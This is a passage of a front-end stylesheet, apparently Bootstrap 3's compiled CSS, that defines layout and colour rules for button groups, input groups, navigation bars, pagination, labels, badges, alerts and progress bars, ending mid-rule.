.btn-group,
.btn-group-vertical {
position: relative;
display: inline-block;
vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
position: relative;
float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
outline: none;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
margin-left: -1px;
}
.btn-toolbar:before,
.btn-toolbar:after {
content: " ";
display: table;
}
.btn-toolbar:after {
clear: both;
}
.btn-toolbar:before,
.btn-toolbar:after {
content: " ";
display: table;
}
.btn-toolbar:after {
clear: both;
}
.btn-toolbar .btn-group {
float: left;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group,
.btn-toolbar > .btn-group + .btn-group {
margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
border-radius: 0;
}
.btn-group > .btn:first-child {
margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
border-bottom-right-radius: 0;
border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
border-bottom-left-radius: 0;
border-top-left-radius: 0;
}
.btn-group > .btn-group {
float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
border-bottom-right-radius: 0;
border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
border-bottom-left-radius: 0;
border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
outline: 0;
}
.btn-group-xs > .btn {
padding: 1px 5px;
font-size: 12px;
line-height: 1.5;
border-radius: 3px;
}
.btn-group-sm > .btn {
padding: 5px 10px;
font-size: 12px;
line-height: 1.5;
border-radius: 3px;
}
.btn-group-lg > .btn {
padding: 10px 16px;
font-size: 18px;
line-height: 1.33;
border-radius: 6px;
}
.btn-group > .btn + .dropdown-toggle {
padding-left: 8px;
padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
padding-left: 12px;
padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
-webkit-box-shadow: none;
box-shadow: none;
}
.btn .caret {
margin-left: 0;
}
.btn-lg .caret {
border-width: 5px 5px 0;
border-bottom-width: 0;
}
.dropup .btn-lg .caret {
border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
display: block;
float: none;
width: 100%;
max-width: 100%;
}
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after {
content: " ";
display: table;
}
.btn-group-vertical > .btn-group:after {
clear: both;
}
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after {
content: " ";
display: table;
}
.btn-group-vertical > .btn-group:after {
clear: both;
}
.btn-group-vertical > .btn-group > .btn {
float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
margin-top: -1px;
margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
border-top-right-radius: 4px;
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
border-bottom-left-radius: 4px;
border-top-right-radius: 0;
border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child > .btn:last-child,
.btn-group-vertical > .btn-group:first-child > .dropdown-toggle {
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child > .btn:first-child {
border-top-right-radius: 0;
border-top-left-radius: 0;
}
.btn-group-justified {
display: table;
width: 100%;
table-layout: fixed;
border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
float: none;
display: table-cell;
width: 1%;
}
.btn-group-justified > .btn-group .btn {
width: 100%;
}
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
display: none;
}
.input-group {
position: relative;
display: table;
border-collapse: separate;
}
.input-group[class*="col-"] {
float: none;
padding-left: 0;
padding-right: 0;
}
.input-group .form-control {
width: 100%;
margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
height: 46px;
padding: 10px 16px;
font-size: 18px;
line-height: 1.33;
border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
height: 46px;
line-height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn {
height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
height: 30px;
padding: 5px 10px;
font-size: 12px;
line-height: 1.5;
border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
height: 30px;
line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn {
height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
border-radius: 0;
}
.input-group-addon,
.input-group-btn {
width: 1%;
white-space: nowrap;
vertical-align: middle;
}
.input-group-addon {
padding: 6px 12px;
font-size: 14px;
font-weight: normal;
line-height: 1;
color: #555555;
text-align: center;
background-color: #eeeeee;
border: 1px solid #cccccc;
border-radius: 4px;
}
.input-group-addon.input-sm {
padding: 5px 10px;
font-size: 12px;
border-radius: 3px;
}
.input-group-addon.input-lg {
padding: 10px 16px;
font-size: 18px;
border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
border-bottom-right-radius: 0;
border-top-right-radius: 0;
}
.input-group-addon:first-child {
border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child) {
border-bottom-left-radius: 0;
border-top-left-radius: 0;
}
.input-group-addon:last-child {
border-left: 0;
}
.input-group-btn {
position: relative;
white-space: nowrap;
}
.input-group-btn:first-child > .btn {
margin-right: -1px;
}
.input-group-btn:last-child > .btn {
margin-left: -1px;
}
.input-group-btn > .btn {
position: relative;
}
.input-group-btn > .btn + .btn {
margin-left: -4px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:active {
z-index: 2;
}
.nav {
margin-bottom: 0;
padding-left: 0;
list-style: none;
}
.nav:before,
.nav:after {
content: " ";
display: table;
}
.nav:after {
clear: both;
}
.nav:before,
.nav:after {
content: " ";
display: table;
}
.nav:after {
clear: both;
}
.nav > li {
position: relative;
display: block;
}
.nav > li > a {
position: relative;
display: block;
padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
text-decoration: none;
background-color: #eeeeee;
}
.nav > li.disabled > a {
color: #999999;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
color: #999999;
text-decoration: none;
background-color: transparent;
cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
background-color: #eeeeee;
border-color: #428bca;
}
.nav .nav-divider {
height: 1px;
margin: 9px 0;
overflow: hidden;
background-color: #e5e5e5;
}
.nav > li > a > img {
max-width: none;
}
.nav-tabs {
border-bottom: 1px solid #dddddd;
}
.nav-tabs > li {
float: left;
margin-bottom: -1px;
}
.nav-tabs > li > a {
margin-right: 2px;
line-height: 1.428571429;
border: 1px solid transparent;
border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
border-color: #eeeeee #eeeeee #dddddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
color: #555555;
background-color: #ffffff;
border: 1px solid #dddddd;
border-bottom-color: transparent;
cursor: default;
}
.nav-tabs.nav-justified {
width: 100%;
border-bottom: 0;
}
.nav-tabs.nav-justified > li {
float: none;
}
.nav-tabs.nav-justified > li > a {
text-align: center;
margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
top: auto;
left: auto;
}
@media (min-width: 768px) {
.nav-tabs.nav-justified > li {
display: table-cell;
width: 1%;
}
.nav-tabs.nav-justified > li > a {
margin-bottom: 0;
}
}
.nav-tabs.nav-justified > li > a {
margin-right: 0;
border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
border: 1px solid #dddddd;
}
@media (min-width: 768px) {
.nav-tabs.nav-justified > li > a {
border-bottom: 1px solid #dddddd;
border-radius: 4px 4px 0 0;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
border-bottom-color: #ffffff;
}
}
.nav-pills > li {
float: left;
}
.nav-pills > li > a {
border-radius: 4px;
}
.nav-pills > li + li {
margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
color: #ffffff;
background-color: #428bca;
}
.nav-stacked > li {
float: none;
}
.nav-stacked > li + li {
margin-top: 2px;
margin-left: 0;
}
.nav-justified {
width: 100%;
}
.nav-justified > li {
float: none;
}
.nav-justified > li > a {
text-align: center;
margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
top: auto;
left: auto;
}
@media (min-width: 768px) {
.nav-justified > li {
display: table-cell;
width: 1%;
}
.nav-justified > li > a {
margin-bottom: 0;
}
}
.nav-tabs-justified {
border-bottom: 0;
}
.nav-tabs-justified > li > a {
margin-right: 0;
border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
border: 1px solid #dddddd;
}
@media (min-width: 768px) {
.nav-tabs-justified > li > a {
border-bottom: 1px solid #dddddd;
border-radius: 4px 4px 0 0;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
border-bottom-color: #ffffff;
}
}
.tab-content > .tab-pane {
display: none;
}
.tab-content > .active {
display: block;
}
.nav-tabs .dropdown-menu {
margin-top: -1px;
border-top-right-radius: 0;
border-top-left-radius: 0;
}
.navbar {
position: relative;
min-height: 50px;
margin-bottom: 20px;
border: 1px solid transparent;
}
.navbar:before,
.navbar:after {
content: " ";
display: table;
}
.navbar:after {
clear: both;
}
.navbar:before,
.navbar:after {
content: " ";
display: table;
}
.navbar:after {
clear: both;
}
@media (min-width: 768px) {
.navbar {
border-radius: 4px;
}
}
.navbar-header:before,
.navbar-header:after {
content: " ";
display: table;
}
.navbar-header:after {
clear: both;
}
.navbar-header:before,
.navbar-header:after {
content: " ";
display: table;
}
.navbar-header:after {
clear: both;
}
@media (min-width: 768px) {
.navbar-header {
float: left;
}
}
.navbar-collapse {
max-height: 340px;
overflow-x: visible;
padding-right: 15px;
padding-left: 15px;
border-top: 1px solid transparent;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
-webkit-overflow-scrolling: touch;
}
.navbar-collapse:before,
.navbar-collapse:after {
content: " ";
display: table;
}
.navbar-collapse:after {
clear: both;
}
.navbar-collapse:before,
.navbar-collapse:after {
content: " ";
display: table;
}
.navbar-collapse:after {
clear: both;
}
.navbar-collapse.in {
overflow-y: auto;
}
@media (min-width: 768px) {
.navbar-collapse {
width: auto;
border-top: 0;
box-shadow: none;
}
.navbar-collapse.collapse {
display: block !important;
height: auto !important;
padding-bottom: 0;
overflow: visible !important;
}
.navbar-collapse.in {
overflow-y: visible;
}
.navbar-fixed-top .navbar-collapse,
.navbar-static-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
padding-left: 0;
padding-right: 0;
}
}
.container > .navbar-header,
.container > .navbar-collapse {
margin-right: -15px;
margin-left: -15px;
}
@media (min-width: 768px) {
.container > .navbar-header,
.container > .navbar-collapse {
margin-right: 0;
margin-left: 0;
}
}
.navbar-static-top {
z-index: 1000;
border-width: 0 0 1px;
}
@media (min-width: 768px) {
.navbar-static-top {
border-radius: 0;
}
}
.navbar-fixed-top,
.navbar-fixed-bottom {
position: fixed;
right: 0;
left: 0;
z-index: 1030;
}
@media (min-width: 768px) {
.navbar-fixed-top,
.navbar-fixed-bottom {
border-radius: 0;
}
}
.navbar-fixed-top {
top: 0;
border-width: 0 0 1px;
}
.navbar-fixed-bottom {
bottom: 0;
margin-bottom: 0;
border-width: 1px 0 0;
}
.navbar-brand {
float: left;
padding: 15px 15px;
font-size: 18px;
line-height: 20px;
}
.navbar-brand:hover,
.navbar-brand:focus {
text-decoration: none;
}
@media (min-width: 768px) {
.navbar > .container .navbar-brand {
margin-left: -15px;
}
}
.navbar-toggle {
position: relative;
float: right;
margin-right: 15px;
padding: 9px 10px;
margin-top: 8px;
margin-bottom: 8px;
background-color: transparent;
background-image: none;
border: 1px solid transparent;
border-radius: 4px;
}
.navbar-toggle .icon-bar {
display: block;
width: 22px;
height: 2px;
border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
margin-top: 4px;
}
@media (min-width: 768px) {
.navbar-toggle {
display: none;
}
}
.navbar-nav {
margin: 7.5px -15px;
}
.navbar-nav > li > a {
padding-top: 10px;
padding-bottom: 10px;
line-height: 20px;
}
@media (max-width: 767px) {
.navbar-nav .open .dropdown-menu {
position: static;
float: none;
width: auto;
margin-top: 0;
background-color: transparent;
border: 0;
box-shadow: none;
}
.navbar-nav .open .dropdown-menu > li > a,
.navbar-nav .open .dropdown-menu .dropdown-header {
padding: 5px 15px 5px 25px;
}
.navbar-nav .open .dropdown-menu > li > a {
line-height: 20px;
}
.navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-nav .open .dropdown-menu > li > a:focus {
background-image: none;
}
}
@media (min-width: 768px) {
.navbar-nav {
float: left;
margin: 0;
}
.navbar-nav > li {
float: left;
}
.navbar-nav > li > a {
padding-top: 15px;
padding-bottom: 15px;
}
.navbar-nav.navbar-right:last-child {
margin-right: -15px;
}
}
@media (min-width: 768px) {
.navbar-left {
float: left !important;
}
.navbar-right {
float: right !important;
}
}
.navbar-form {
margin-left: -15px;
margin-right: -15px;
padding: 10px 15px;
border-top: 1px solid transparent;
border-bottom: 1px solid transparent;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
margin-top: 8px;
margin-bottom: 8px;
}
@media (min-width: 768px) {
.navbar-form .form-group {
display: inline-block;
margin-bottom: 0;
vertical-align: middle;
}
.navbar-form .form-control {
display: inline-block;
}
.navbar-form select.form-control {
width: auto;
}
.navbar-form .radio,
.navbar-form .checkbox {
display: inline-block;
margin-top: 0;
margin-bottom: 0;
padding-left: 0;
}
.navbar-form .radio input[type="radio"],
.navbar-form .checkbox input[type="checkbox"] {
float: none;
margin-left: 0;
}
}
@media (max-width: 767px) {
.navbar-form .form-group {
margin-bottom: 5px;
}
}
@media (min-width: 768px) {
.navbar-form {
width: auto;
border: 0;
margin-left: 0;
margin-right: 0;
padding-top: 0;
padding-bottom: 0;
-webkit-box-shadow: none;
box-shadow: none;
}
.navbar-form.navbar-right:last-child {
margin-right: -15px;
}
}
.navbar-nav > li > .dropdown-menu {
margin-top: 0;
border-top-right-radius: 0;
border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
}
.navbar-nav.pull-right > li > .dropdown-menu,
.navbar-nav > li > .dropdown-menu.pull-right {
left: auto;
right: 0;
}
.navbar-btn {
margin-top: 8px;
margin-bottom: 8px;
}
.navbar-btn.btn-sm {
margin-top: 10px;
margin-bottom: 10px;
}
.navbar-btn.btn-xs {
margin-top: 14px;
margin-bottom: 14px;
}
.navbar-text {
margin-top: 15px;
margin-bottom: 15px;
}
@media (min-width: 768px) {
.navbar-text {
float: left;
margin-left: 15px;
margin-right: 15px;
}
.navbar-text.navbar-right:last-child {
margin-right: 0;
}
}
.navbar-default {
background-color: #f8f8f8;
border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
color: #777777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
color: #5e5e5e;
background-color: transparent;
}
.navbar-default .navbar-text {
color: #777777;
}
.navbar-default .navbar-nav > li > a {
color: #777777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
color: #333333;
background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
color: #555555;
background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
color: #cccccc;
background-color: transparent;
}
.navbar-default .navbar-toggle {
border-color: #dddddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
background-color: #dddddd;
}
.navbar-default .navbar-toggle .icon-bar {
background-color: #cccccc;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
background-color: #e7e7e7;
color: #555555;
}
@media (max-width: 767px) {
.navbar-default .navbar-nav .open .dropdown-menu > li > a {
color: #777777;
}
.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
color: #333333;
background-color: transparent;
}
.navbar-default .navbar-nav .open .dropdown-menu > .active > a,
.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
color: #555555;
background-color: #e7e7e7;
}
.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
color: #cccccc;
background-color: transparent;
}
}
.navbar-default .navbar-link {
color: #777777;
}
.navbar-default .navbar-link:hover {
color: #333333;
}
.navbar-inverse {
background-color: #222222;
border-color: #080808;
}
.navbar-inverse .navbar-brand {
color: #999999;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
color: #ffffff;
background-color: transparent;
}
.navbar-inverse .navbar-text {
color: #999999;
}
.navbar-inverse .navbar-nav > li > a {
color: #999999;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
color: #ffffff;
background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
color: #ffffff;
background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
color: #444444;
background-color: transparent;
}
.navbar-inverse .navbar-toggle {
border-color: #333333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
background-color: #333333;
}
.navbar-inverse .navbar-toggle .icon-bar {
background-color: #ffffff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
background-color: #080808;
color: #ffffff;
}
@media (max-width: 767px) {
.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
border-color: #080808;
}
.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
background-color: #080808;
}
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
color: #999999;
}
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
color: #ffffff;
background-color: transparent;
}
.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
color: #ffffff;
background-color: #080808;
}
.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
color: #444444;
background-color: transparent;
}
}
.navbar-inverse .navbar-link {
color: #999999;
}
.navbar-inverse .navbar-link:hover {
color: #ffffff;
}
.breadcrumb {
padding: 8px 15px;
margin-bottom: 20px;
list-style: none;
background-color: #f5f5f5;
border-radius: 4px;
}
.breadcrumb > li {
display: inline-block;
}
.breadcrumb > li + li:before {
content: "/\00a0";
padding: 0 5px;
color: #cccccc;
}
.breadcrumb > .active {
color: #999999;
}
.pagination {
display: inline-block;
padding-left: 0;
margin: 20px 0;
border-radius: 4px;
}
.pagination > li {
display: inline;
}
.pagination > li > a,
.pagination > li > span {
position: relative;
float: left;
padding: 6px 12px;
line-height: 1.428571429;
text-decoration: none;
background-color: #ffffff;
border: 1px solid #dddddd;
margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
margin-left: 0;
border-bottom-left-radius: 4px;
border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
border-bottom-right-radius: 4px;
border-top-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
background-color: #eeeeee;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
z-index: 2;
color: #ffffff;
background-color: #428bca;
border-color: #428bca;
cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
color: #999999;
background-color: #ffffff;
border-color: #dddddd;
cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
padding: 10px 16px;
font-size: 18px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
border-bottom-left-radius: 6px;
border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
border-bottom-right-radius: 6px;
border-top-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
padding: 5px 10px;
font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
border-bottom-left-radius: 3px;
border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
border-bottom-right-radius: 3px;
border-top-right-radius: 3px;
}
.pager {
padding-left: 0;
margin: 20px 0;
list-style: none;
text-align: center;
}
.pager:before,
.pager:after {
content: " ";
display: table;
}
.pager:after {
clear: both;
}
.pager:before,
.pager:after {
content: " ";
display: table;
}
.pager:after {
clear: both;
}
.pager li {
display: inline;
}
.pager li > a,
.pager li > span {
display: inline-block;
padding: 5px 14px;
background-color: #ffffff;
border: 1px solid #dddddd;
border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
text-decoration: none;
background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
float: right;
}
.pager .previous > a,
.pager .previous > span {
float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
color: #999999;
background-color: #ffffff;
cursor: not-allowed;
}
.label {
display: inline;
padding: .2em .6em .3em;
font-size: 75%;
font-weight: bold;
line-height: 1;
color: #ffffff;
text-align: center;
white-space: nowrap;
vertical-align: baseline;
border-radius: .25em;
}
.label[href]:hover,
.label[href]:focus {
color: #ffffff;
text-decoration: none;
cursor: pointer;
}
.label:empty {
display: none;
}
.btn .label {
position: relative;
top: -1px;
}
.label-default {
background-color: #999999;
}
.label-default[href]:hover,
.label-default[href]:focus {
background-color: #808080;
}
.label-primary {
background-color: #428bca;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
background-color: #3071a9;
}
.label-success {
background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
background-color: #449d44;
}
.label-info {
background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
background-color: #31b0d5;
}
.label-warning {
background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
background-color: #ec971f;
}
.label-danger {
background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
background-color: #c9302c;
}
.badge {
display: inline-block;
min-width: 10px;
padding: 3px 7px;
font-size: 12px;
font-weight: bold;
color: #ffffff;
line-height: 1;
vertical-align: baseline;
white-space: nowrap;
text-align: center;
background-color: #999999;
border-radius: 10px;
}
.badge:empty {
display: none;
}
.btn .badge {
position: relative;
top: -1px;
}
a.badge:hover,
a.badge:focus {
color: #ffffff;
text-decoration: none;
cursor: pointer;
}
a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
color: #428bca;
background-color: #ffffff;
}
.nav-pills > li > a > .badge {
margin-left: 3px;
}
.jumbotron {
padding: 30px;
margin-bottom: 30px;
font-size: 21px;
font-weight: 200;
line-height: 2.1428571435;
color: inherit;
background-color: #eeeeee;
}
.jumbotron h1,
.jumbotron .h1 {
line-height: 1;
color: inherit;
}
.jumbotron p {
line-height: 1.4;
}
.container .jumbotron {
border-radius: 6px;
}
.jumbotron .container {
max-width: 100%;
}
@media screen and (min-width: 768px) {
.jumbotron {
padding-top: 48px;
padding-bottom: 48px;
}
.container .jumbotron {
padding-left: 60px;
padding-right: 60px;
}
.jumbotron h1,
.jumbotron .h1 {
font-size: 63px;
}
}
.thumbnail {
display: block;
padding: 4px;
margin-bottom: 20px;
line-height: 1.428571429;
background-color: #ffffff;
border: 1px solid #dddddd;
border-radius: 4px;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
display: block;
max-width: 100%;
height: auto;
margin-left: auto;
margin-right: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
border-color: #428bca;
}
.thumbnail .caption {
padding: 9px;
color: #333333;
}
.alert {
padding: 15px;
margin-bottom: 20px;
border: 1px solid transparent;
border-radius: 4px;
}
.alert h4 {
margin-top: 0;
color: inherit;
}
.alert .alert-link {
font-weight: bold;
}
.alert > p,
.alert > ul {
margin-bottom: 0;
}
.alert > p + p {
margin-top: 5px;
}
.alert-dismissable {
padding-right: 35px;
}
.alert-dismissable .close {
position: relative;
top: -2px;
right: -21px;
color: inherit;
}
.alert-success {
background-color: #dff0d8;
border-color: #d6e9c6;
color: #3c763d;
}
.alert-success hr {
border-top-color: #c9e2b3;
}
.alert-success .alert-link {
color: #2b542c;
}
.alert-info {
background-color: #d9edf7;
border-color: #bce8f1;
color: #31708f;
}
.alert-info hr {
border-top-color: #a6e1ec;
}
.alert-info .alert-link {
color: #245269;
}
.alert-warning {
background-color: #fcf8e3;
border-color: #faebcc;
color: #8a6d3b;
}
.alert-warning hr {
border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
color: #66512c;
}
.alert-danger {
background-color: #f2dede;
border-color: #ebccd1;
color: #a94442;
}
.alert-danger hr {
border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
color: #843534;
}
@-webkit-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
.progress {
overflow: hidden;
height: 20px;
margin-bottom: 20px;
background-color: #f5f5f5;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
float: left;
width: 0%;
height: 100%;
font-size: 12px;
line-height: 20px;
color: #ffffff;
text-align: center;
background-color: #428bca;
-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
-webkit-transition: width 0.6s ease;
transition: width 0.6s ease;
}
.progress-striped .progress-bar {
